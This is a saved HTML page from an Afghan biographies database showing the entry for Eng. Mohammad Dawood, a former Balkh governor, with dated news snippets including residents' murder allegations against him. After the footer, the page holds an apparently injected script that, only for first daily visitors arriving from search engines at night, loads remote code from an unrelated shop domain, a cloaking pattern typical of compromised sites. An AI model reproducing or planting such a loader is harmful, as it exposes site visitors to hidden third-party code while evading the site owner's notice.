

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3858&task=view&total=4998&start=1141&Itemid=2
body_size: 4572
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1142 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2849&task=view&total=5237&start=1140&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2437&task=view&total=5237&start=1142&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Dawood, Mohammad Eng.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Dawood, Mohammad Eng.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1954</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Governor</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions Eng. Mohammad Dawood:</strong><br />
	Provincial Governor Balkh (20171218-20180312)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="84" src="/images/stories/afghan_bios_2011/Dawood_Mohammad2.jpg" style="margin: 5px; float: left;" width="59" />Eng. Mohammad Daud Muhammad Daud Mohammad Daoud Mohammad Dawood was born 1954 in Balkh Province, Afghanistan. He is a member of Ata Noor&#39;s Jamiat-i-Islami party, has replaced Noor as govnernor of Balkh. He completed his primary and high <span class="glossify-link">education</span> in Balkh receiving higher oil and gas extraction education in England. Daud is a former Balkh official and had served in military and civilian roles and who had lived in Europe for years.(20171219) The new governor of Balkh, Engineer Dawood has not started his career as the new governor and is waiting for the decree of President Ghani.(20171221)<br />
	<br />
	Atta Mohammad Noor, the ousted governor of Balkh, has ordered the removal of Engineer Mohammad Dawood, the newly-appointed governor of Balkh by President Ashraf Ghani. Residents of Zaare District, Balkh Province claimed that Engineer Dawood had been involved in the murder of their family members some years ago. &ldquo;Engineer Dawood killed my brother. My brother left three daughters and four sons,&rdquo; Ahmad Khan, a resident of Balkh claimed. &ldquo;He (Dawood) jailed my father. All people knew about it. Then he took him and shot him to death,&rdquo; Noor Mohammad another resident of Balkh claimed.(20180103)<br />
	<br />
	It is rumored: Mohammad Dawood will be introduced as the governor of Balkh in a ceremony in Afghan National Army&rsquo;s 209th Corps near the provincial capital Mazar-i-Sharif city. (20180111)<br />
	<br />
	Eng. Daud, was not allowed to speak to media at the airport in the provincial capital, Mazar-i-Sharif, before returning to Kabul. Daud, traveled to Mazar-i-Sharif five days ago to attend his father&rsquo;s funeral ceremony. Zamir Qayumi, secretary of Daud said the motive behind not allowing the Governor to speak to the media was to weaken his morale in the public. However, the airport security chief rejected the claim, saying the new Governor&rsquo;s plan of talking to media had not been coordinated with him. Journalists said they were invited to the airport at 1pm, but they were not allowed to enter until 2:30pm.(20180121)<br />
	<br />
	Ahmad Feruz Isar (a figure close to Governor Dawood Mohandis) said &ldquo;organized issues&rdquo; created by ousted governor Atta Mohammad Noor are halting Mohandis to get to his Balkh office, where he needs to be. According to Isar, since about two months the newly appointed Balkh governor is in Kabul and he is yet to start his main duty in Balkh province. Feruz added that government is being in talks to resolve the issue through negotiations. However, he rejected the claims &ndash;indicating that insecurities will increase in Balkh province with Governor Mohandis.(20180204)</p>
<p>
	&nbsp;</p>
<p>
	He can fluently speak Dari, <span class="glossify-link">Pashto</span>, English and Russian.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-04-23</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2017-12-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2849&task=view&total=5237&start=1140&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2437&task=view&total=5237&start=1142&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>